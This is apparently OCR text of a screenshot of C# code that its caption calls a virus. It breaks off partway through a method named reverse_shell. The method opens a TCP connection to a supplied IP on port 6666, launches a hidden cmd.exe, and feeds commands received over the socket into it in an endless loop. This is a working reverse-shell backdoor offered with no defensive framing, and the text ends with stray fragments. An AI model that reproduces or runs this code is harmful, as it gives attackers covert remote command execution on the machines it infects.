 picture viruss SetWall(s
58 static StreamWriter sw;
0 references
59 private static void reverse_shell(string IP)
60 {
61 using (TcpClient client = new TcpClient(IP, 6666))
62 {
63 using (Stream stream = client.GetStream())
64 {
65 using (StreamReader srd = new StreamReader(stream))
66 {
67 sw = new StreamWriter(stream);
68 StringBuilder str_Input = new StringBuilder();
69
70 Process p = new Process();
71 p.StartInfo.FileName = "cmd.exe";
72 p.StartInfo.Arguments = str_Input.ToString();
73 p.StartInfo.CreateNoWindow = true;
74 p.StartInfo.UseShellExecute = false;
75 p.StartInfo.RedirectStandardOutput = true;
76 p.StartInfo.RedirectStandardError = true;
77
78 p.OutputDataReceived += new DataReceivedEventHandler(Cmd_Output_DataHandler);
79 p.Start();
80 p.BeginOutputReadLine();
81
82 while (true)
83 {
84 str_Input.Append(srd.ReadLine());
85 p.StandardInput.WriteLine(str_Input.ToString());
86 str_Input.Remove(0, str_Input.Length);
87 }
88
% 0 4